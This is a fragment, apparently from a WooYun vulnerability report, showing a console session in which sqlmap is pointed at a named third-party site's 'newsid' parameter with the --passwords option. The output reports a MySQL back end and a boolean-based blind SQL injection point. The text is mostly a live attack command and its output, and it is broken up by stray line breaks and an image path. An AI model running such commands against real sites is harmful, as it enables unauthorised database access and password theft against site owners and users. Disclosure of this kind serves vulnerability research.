 f:\wooyun\sqlmap\sqlmap.exe
output\contest.24k.hk'
[*] shutting down at 20:36:57
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" --
passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:59:40
[20:59:40] [INFO] resuming back-end DBMS 'mysql'
[20:59:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
www.wooyun.org